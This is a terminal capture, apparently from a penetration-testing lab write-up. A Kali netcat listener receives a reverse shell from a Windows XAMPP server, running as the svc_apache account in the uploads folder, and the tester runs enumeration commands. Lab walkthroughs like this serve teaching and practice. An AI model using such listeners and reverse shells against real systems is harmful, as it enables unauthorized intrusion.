 ┌──(kali㉿kali)-[~/capstone-labs/Access]
└─$ rlwrap -cAr nc -lvnp 135
listening on [any] 135 ...
connect to [192.168.45.216] from (UNKNOWN) [192.168.234.187] 65222
SOCKET: Shell has connected! PID: 4112
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\uploads>whomai
'whomai' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp\htdocs\uploads>path
PATH=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1
.0\;C:\Windows\System32\OpenSSH\;C:\Users\svc_apache\AppData\Local\Microsoft\WindowsApps
C:\xampp\htdocs\uploads>whoami
access\svc_apache
C:\xampp\htdocs\uploads>